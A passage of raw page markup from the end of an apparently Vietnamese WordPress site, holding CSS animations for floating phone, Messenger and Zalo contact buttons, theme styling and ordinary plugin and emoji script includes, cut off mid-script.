milistore-alo-circle-anim!important;-moz-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;-ms-animation:milistore-alo-circle-anim 1.1s infinite ease-in-out!important;-o-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important}.milistore-alo-phone.milistore-alo-static .milistore-alo-ph-circle{-webkit-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;-moz-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;-ms-animation:milistore-alo-circle-anim 2.2s infinite ease-in-out!important;-o-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important}.milistore-alo-ph-circle-fill{width:75px;height:75px;top:0px;left:25px;background-color:#000;border-radius:100%;border:2px solid transparent;-webkit-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-moz-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-ms-animation:milistore-alo-circle-fill-anim 2.3s infinite ease-in-out;-o-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;transform-origin:50% 50%}.milistore-alo-ph-img-circle{width:35px;height:35px;top:19px;left:45px;background-size:65%!important;position:absolute;background:url([data-uri]) center center no-repeat rgba(30,30,30,.1);-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.7;-webkit-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-moz-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-ms-animation:milistore-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}@-moz-keyframes milistore-alo-circle-anim{0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity:.1;-moz-opacity:0.1;-webkit-opacity:0.1;-o-opacity:0.1}30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.5;-moz-opacity:0.5;-webkit-opacity:0.5;-o-opacity:0.5}100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity:.6;-moz-opacity:0.6;-webkit-opacity:0.6;-o-opacity:0.1}}@-webkit-keyframes milistore-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:0.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:0.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:0.1}}@-o-keyframes milistore-alo-circle-anim{0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity:0.1}30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity:0.5}100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity:0.1}}@-moz-keyframes milistore-alo-circle-fill-anim{0%,100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity:.2}}@-webkit-keyframes milistore-alo-circle-fill-anim{0%,100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-o-keyframes milistore-alo-circle-fill-anim{0%,100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-moz-keyframes milistore-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}100%,50%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes milistore-alo-circle-img-anim{0%,100%,50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%,30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}}@-o-keyframes milistore-alo-circle-img-anim{0%,100%,50%{-o-transform:rotate(0) scale(1) skew(1deg)}10%,30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}}@-moz-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-webkit-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-o-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-moz-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-webkit-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-o-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-moz-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@-webkit-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@-o-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}</style>
<a href="tel:0346141115" class="fancybox">
    <div class="milistore-alo-phone milistore-alo-green milistore-alo-show" id="milistore-alo-phoneIcon">
    <div class="milistore-alo-ph-circle"></div>
    <div class="milistore-alo-ph-circle-fill"></div>
    <div class="milistore-alo-ph-img-circle" style="background-color: #FFA92C !important;"></div>
    </div>
    <div class="sdthl" style="border: 1px solid #ccc;background-color: #06397A;width: 230px;border-radius: 20px;left: 45px;padding: 7px 8px 6px 55px !important;z-index: 999 !important;line-height: 20px;">0346.141.115</div>
</a>

<div class="cs-facebookchat"><a href="https://m.me/trungtamthuoc"> <svg class="is-animating" width="38" height="38" viewBox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_193_4379)"><path d="M0.00157872 18.4284C0.00157872 7.83592 8.29825 0 19.0016 0C29.7049 0 38 7.8375 38 18.4284C38 29.0193 29.7033 36.8553 19 36.8553C17.0842 36.8553 15.2317 36.6019 13.5058 36.1269C13.169 36.0362 12.8112 36.0642 12.4925 36.2061L8.70833 37.8686C8.48021 37.9701 8.23059 38.0139 7.98153 37.996C7.73247 37.9782 7.49165 37.8993 7.28035 37.7662C7.06905 37.6332 6.89378 37.4501 6.77003 37.2332C6.64628 37.0164 6.57786 36.7723 6.57083 36.5228L6.46 33.1344C6.45141 32.9303 6.40217 32.7299 6.31517 32.545C6.22817 32.3601 6.10515 32.1945 5.95333 32.0578C4.04955 30.3398 2.53408 28.2357 1.50803 25.8857C0.481977 23.5357 -0.0310554 20.9939 0.00316205 18.43L0.00157872 18.4284ZM13.1749 14.9609L7.60158 23.8276C7.04741 24.6667 8.10824 25.631 8.89991 25.0151L14.9007 20.4709C15.3124 20.1543 15.8507 20.1543 16.2782 20.4709L20.7116 23.7959C22.0416 24.7934 23.9416 24.4293 24.8282 23.0359L30.4016 14.1693C30.9557 13.3301 29.8949 12.3801 29.1032 12.9818L23.1024 17.5259C22.7066 17.8426 22.1524 17.8426 21.7407 17.5259L17.3074 14.2009C16.9921 13.9627 16.6308 13.7927 16.2463 13.7017C15.8618 13.6106 15.4626 13.6005 15.074 13.672C14.6854 13.7434 14.3159 13.8949 13.989 14.1168C13.662 14.3387 13.3848 14.6262 13.1749 14.9609Z" fill="white"></path></g><defs><clipPath id="clip0_193_4379"><rect width="38" height="38" fill="white"></rect></clipPath></defs></svg> </a></div>
<style>.cs-facebookchat{cursor:pointer;font-size:22px;color:#265788;position:fixed;bottom:90px;left:87px;z-index:1000;border:unset}.cs-facebookchat svg{height:30px;width:28px;border-radius:47%;background-color:#fff;padding:3px}.cs-facebookchat svg path{fill:#06397a}.is-animating{animation:1s infinite phone-outer;position:relative}.is-animating::before{animation:1s infinite phone-inner;position:absolute;content:""}.is-animating::after{position:absolute;content:"";animation:1s infinite phone-icon;top:0;left:0}@keyframes phone-outer{0%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 0 #0ff22800,0 .05em .1em #0000001c}33.3333%{transform:translate3d(0,0,0) scale(1.1);box-shadow:0 0 0 0 #0ff228d6,0 .05em .1em #0000001f}66.6666%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 .5em #0ff22800,0 .05em .1em #0000001f}100%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 0 #0ff22800,0 .05em .1em #000000d6}}@keyframes phone-inner{0%{opacity:1;transform:translate3d(0,0,0) scale(0)}33.3333%{opacity:1;transform:translate3d(0,0,0) scale(.9)}100%,66.6666%{opacity:0;transform:translate3d(0,0,0) scale(0)}}@keyframes phone-icon{0%,46%{transform:translate3d(0,0,0)}10%,14%,18%,2%,22%,26%,30%,34%,38%,42%,6%{transform:translate3d(.01em,0,0)}12%,16%,20%,24%,28%,32%,36%,4%,40%,44%,8%{transform:translate3d(-.01em,0,0)}}</style>


<div class="cs-zalochat"><a rel="noopener noreferrer nofollow external" href="https://zalo.me/764012515076098833" data-wpel-link="external" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6" width="47" height="46" style="box-shadow:0 0 12px rgb(1,114,177);background-color:#fff;border-radius:7px" id="zaloid"><path class="stt0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path><path class="stt1" d="M139.5 436.2c-27.3 0-54.7.9-82-.1-32.3-1.3-57-28.4-57-60.7 0-104.3.2-208.6 0-313C.5 26.7 28.4 1.8 60.5.9c33.6-.9 67.3-.2 101-.2.6 0 1.4-.3 1.7.7-.2 1.8-2 2-3.1 2.7-19.8 11.6-37.9 25.5-53.1 42.7-25.1 28.4-42.5 61-48.4 98.9-10.4 66.9 10.5 123.7 57.8 171.1 8.4 8.5 9.5 15.1 2.8 26.5-8.1 13.7-20.4 23-33.5 31.5-1.4.8-2.8 1.8-4.2 2.7-2.1 1.8-.8 2.7 1 3.5.4.9.9 1.7 1.5 2.5 11.5 10.2 22.4 21.1 33.7 31.5 5.3 4.9 10.6 10 15.7 15.1 2.1 1.9 5.6 2.5 6.1 6.1z"></path><path class="stt2" d="M139.5 436.2c-.5-3.5-4-4.1-6.1-6.2-5.1-5.2-10.4-10.2-15.7-15.1-11.3-10.4-22.2-21.3-33.7-31.5-.6-.8-1.1-1.6-1.5-2.5 25.5 5 50.4 1.6 74.9-5.9 8.3-2.5 16.6-5 25-7.1 5.7-1.5 11.7-1.2 17.2.8 63.4 21.8 126 19.8 187.6-7.2 25.1-11.1 48-26.7 67.4-46.2 1-1 1.7-2.5 3.5-2.6.9 1.4.4 2.9.4 4.4v58.5c.2 33.4-26.6 60.6-60 60.9h-.5c-36 .2-72 0-108 0H145.5c-2-.2-4-.3-6-.3z"></path><path class="stt1" d="M155.1 212.4c15.1 0 29.3-.1 43.4 0 7.9.1 12.2 3.4 13 9.7.9 7.9-3.7 13.2-12.3 13.3-16.2.2-32.3.1-48.5.1-4.7 0-9.3.2-14-.1-5.8-.3-11.5-1.5-14.3-7.5s-.8-11.4 3-16.3c15.4-19.6 30.9-39.3 46.4-58.9.9-1.2 1.8-2.4 2.7-3.5-1-1.7-2.4-.9-3.6-1-10.8-.1-21.7 0-32.5-.1-2.5 0-5-.3-7.4-.8-5.7-1.3-9.2-7-7.9-12.6.9-3.8 3.9-6.9 7.7-7.8 2.4-.6 4.9-.9 7.4-.9 17.8-.1 35.7-.1 53.5 0 3.2-.1 6.3.3 9.4 1.1 6.8 2.3 9.7 8.6 7 15.2-2.4 5.7-6.2 10.6-10 15.5-13.1 16.7-26.2 33.3-39.3 49.8-1.1 1.3-2.1 2.6-3.7 4.8z"></path><path class="stt1" d="M271.1 159.8c2.4-3.1 4.9-6 9-6.8 7.9-1.6 15.3 3.5 15.4 11.5.3 20 .2 40 0 60 0 5.2-3.4 9.8-8.3 11.3-5 1.9-10.7.4-14-3.9-1.7-2.1-2.4-2.5-4.8-.6-9.1 7.4-19.4 8.7-30.5 5.1-17.8-5.8-25.1-19.7-27.1-36.6-2.1-18.3 4-33.9 20.4-43.5 13.6-8.1 27.4-7.4 39.9 3.5zm-35.4 36.5c.2 4.4 1.6 8.6 4.2 12.1 5.4 7.2 15.7 8.7 23 3.3 1.2-.9 2.3-2 3.3-3.3 5.6-7.6 5.6-20.1 0-27.7-2.8-3.9-7.2-6.2-11.9-6.3-11-.7-18.7 7.8-18.6 21.9zM340.4 196.9c-.8-25.7 16.1-44.9 40.1-45.6 25.5-.8 44.1 16.3 44.9 41.3.8 25.3-14.7 43.2-38.6 45.6-26.1 2.6-46.8-16.3-46.4-41.3zm25.1-2.4c-.2 5 1.3 9.9 4.3 14 5.5 7.2 15.8 8.6 23 3 1.1-.8 2-1.8 2.9-2.8 5.8-7.6 5.8-20.4.1-28-2.8-3.8-7.2-6.2-11.9-6.3-10.8-.6-18.4 7.6-18.4 20.1zM331.6 177c0 15.5.1 31 0 46.5.1 7.1-5.5 13-12.6 13.2-1.2 0-2.5-.1-3.7-.4-5-1.3-8.8-6.6-8.8-12.9v-79.5c0-4.7-.1-9.3 0-14 .1-7.7 5-12.7 12.4-12.7 7.6-.1 12.7 4.9 12.7 12.9.1 15.6 0 31.3 0 46.9z"></path><path class="stt0" d="M235.7 196.3c-.1-14.1 7.6-22.6 18.5-22 4.7.2 9.1 2.5 11.9 6.4 5.6 7.5 5.6 20.1 0 27.7-5.4 7.2-15.7 8.7-23 3.3-1.2-.9-2.3-2-3.3-3.3-2.5-3.5-3.9-7.7-4.1-12.1zM365.5 194.5c0-12.4 7.6-20.7 18.4-20.1 4.7.1 9.1 2.5 11.9 6.3 5.7 7.6 5.7 20.5-.1 28-5.6 7.1-16 8.3-23.1 2.7-1.1-.8-2-1.8-2.8-2.9-3-4.1-4.4-9-4.3-14z"></path><path class="stt3" d="M66 1h328.1c35.9 0 65 29.1 65 65v303c0 35.9-29.1 65-65 65H66c-35.9 0-65-29.1-65-65V66C1 30.1 30.1 1 66 1z"></path></svg> </a></div>
<style>.cs-zalochat{cursor:pointer;font-size:27px;color:#265788;position:fixed;bottom:90px;left:43px;z-index:1000;height:30px}.cs-zalochat svg{width:30px;height:30px}#zaloid{background-color:#fff;border-radius:7px}#zaloid .stt0{fill:#fdfefe}#zaloid .stt1{fill:#0180c7}#zaloid .stt2{fill:#0172b1}#zaloid .stt3{fill:none;stroke:#0180c7;stroke-width:2;stroke-miterlimit:10}.cs-chatzalo{margin-bottom:12px;padding-top:7px;background-color:#39b54a;clear:both;border-radius:5px;color:#fff!important;max-width:341px;text-align:center}@media (max-width:768px){.cs-zalochat{bottom:61px;left:17px}}</style>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6974caa4d459f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tagdiv-type blockquote{margin:36px 5% 33px 0px;text-align:left;border-left:4px solid #06397a;padding-left:20px}.tagdiv-type blockquote p{font-size:20px}.td-footer-wrapper .td-pb-span12{display:none}.td-footer-wrapper .widget .block-title{margin-bottom:20px;text-transform:uppercase}.cs-ulft li{line-height:22px}.author .td-pb-span8 .td_module_10{clear:both}.woocommerce div.product div.images img{;border:1px dotted #5e5e5e}.td-module-meta-info .td-post-views{float:right;margin-right:22px;margin-top:15px;margin-left:11px}.woocommerce.columns-4{max-width:1070px;margin:0 auto 25px auto;border:1px solid #ccc;border-radius:10px;padding:15px;text-align:center}.woocommerce ul.products li.product .price{font-weight:600;color:#971c1c;font-size:19px;margin-top:5px}.home .woocommerce ul.products li.product{padding-bottom:0px!important;margin:0px!important}.woocommerce ul.products li.product .button{background-color:#3085b6;border-radius:5px}.woocommerce.columns-4 img{border:1px solid #ccc;padding:5px;border-radius:5px}.cs-ttpro{max-width:1070px;margin:0 auto;font-weight:bold;margin-bottom:18px;color:#297099}.td-menu-mob-open-menu #td-mobile-nav{height:100%!important;min-height:100px!important}.taxonomy-description,.td-post-content.tagdiv-type{font-size:18px!important;line-height:1.6!important}.td-post-template-default .td-post-header header .entry-title,body .td-page-title{font-size:36px!important;font-weight:700!important;line-height:46px!important}.single-post .kk-star-ratings{display:inline-block;width:142px;margin-top:7px;position:relative}.single-post .kk-star-ratings .kksr-legend{font-size:11.2px;position:absolute;top:-6px}.single-post .td-social-but-icon{padding-left:9px;padding-right:13px;line-height:30px;z-index:1}.single-post .td-social-handler,.single-post .td-social-network{position:relative;display:inline-block;margin:6px 3px 0;height:30px;min-width:30px;font-size:11px;text-align:center;vertical-align:middle}.single-post .td-post-sharing-top{float:right;margin-bottom:0;width:140px;margin-top:2px}.category .kk-star-ratings{margin-bottom:20px}.single-post .td-ps-notext .td-social-but-icon{width:30px}.single-post .kk-star-ratings .kksr-legend{text-align:right;width:100%;margin:5px 0px 0px 1px}.td-post-sharing-bottom{float:right;width:50%;text-align:right;padding:0px;margin-bottom:0px}.cs-modified{float:left;width:50%}.cs-modified time{display:block}.cs-share{float:left;width:100%;background-color:#f2f2f2;padding:10px 10px 5px 10px;margin-bottom:15px;border-radius:2px}.author-box-wrap{width:100%;float:left}.tdb_header_logo .tdb-logo-img-wrap img{margin-top:5px}.td_block_template_9 .td-block-title>*{color:#d54062!important;font-size:20px!important;font-weight:700!important}.cs-3itemnews .td_module_4{padding-bottom:0!important;margin-bottom:15px!important}.cs-3itemnews .td_module_4 h3{margin-top:15px}.td-main-sidebar .td_module_8{padding-bottom:0}.cs-3itemnews .td_module_8{padding-bottom:0;border-bottom:1px dashed #f2f2f2;margin-bottom:0;border-top:1px dotted #ccc;padding-top:10px}.cs-3itemnews .td-module-image{max-height:200px;overflow:hidden}.cs-homebl1 .td_module_8{border-bottom:1px dashed #f2f2f2;margin-bottom:2px!important;background-color:#f5f5f5;padding:10px 10px 1px 10px!important}.cs-hotnews{margin-bottom:0!important}.cs-hotnews h3{display:block;width:49%;float:left;margin:0;background-color:#009cd7;color:#fff;font-size:18px;font-weight:700;padding:5px 15px;text-align:center;line-height:30px}.cs-hotnews a{display:block;width:49%;float:right;margin:0;background-color:#009cd7;color:#fff;font-size:18px;font-weight:700;padding:5px 15px;text-align:center;line-height:30px}.cs-dotmobi{float:left;width:100%;height:1px;border-top:2px dotted #fff;margin-top:10px;margin-bottom:2px}.single-post .td-ps-notext .td-social-but-icon{width:30px!important}.single-post .td-social-but-icon{padding-left:9px;padding-right:13px;line-height:30px;z-index:1}.single-post .td-social-handler,.single-post .td-social-network{position:relative;display:inline-block;margin:6px 3px 0;height:30px;min-width:30px;font-size:11px;text-align:center;vertical-align:middle}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{margin-right:0!important;margin-left:10px;font-weight:700;line-height:23px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;text-overflow:ellipsis;font-size:14px;margin-top:10px;color:#222;padding-left:8px;margin-bottom:-1px}.td-post-date{color:#000}.single-post .td-ss-main-content .td-module-meta-info{float:left;width:100%;background-color:#dcefc9;padding:6px 10px 8px 7px;border-radius:3px}.td-module-meta-info .td-post-views{float:right;margin-right:22px}.single-post .td-post-title .td-module-meta-info{background-color:#f2f2f2;padding:6px 10px 8px 7px;border-radius:3px}.single-post .td-post-featured-image{position:relative;float:left;width:100%}.td-module-meta-info{display:inline-block}.post header .entry-title{font-size:26px;line-height:35px}.tdm-social-wrapper.tds-social3{max-width:180px}.td-post-template-2 .td-post-header .entry-title{font-size:30px}#toc_container p.toc_title{font-size:18px}.post-type-archive-product .td-main-page-wrap{padding-top:34px}#toc_container span.toc_toggle{float:right;display:block;width:calc(100% - 185px);text-align:right}#toc_container a,#toc_container a:hover{color:#000;text-decoration:none;width:100%;display:block}@media (max-width:991px){.td-post-content h2{font-size:26px;line-height:40px}.cs-mglt15{padding-left:15px!important;padding-right:15px!important}}@media only screen and (min-width:767px){.cs-dotmobi{display:none!important}}@media (max-width:767px){.td-post-date.cs-sg time{font-size:10px}.td-post-date.cs-sg{text-align:right;float:right}.single-post .td-post-sharing-top{float:left}.author-box-wrap .avatar{margin-bottom:5px;float:none}}</style>

<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://vnras.com/wp-admin/admin-ajax.php","nonce":"2aeb2333ea"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="daim-track-internal-links-js-before">
/* <![CDATA[ */
window.DAIM_PARAMETERS = {ajax_url: "https://vnras.com/wp-admin/admin-ajax.php",nonce: "a71d1bd898"};
//# sourceURL=daim-track-internal-links-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.27" id="daim-track-internal-links-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vnras.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return 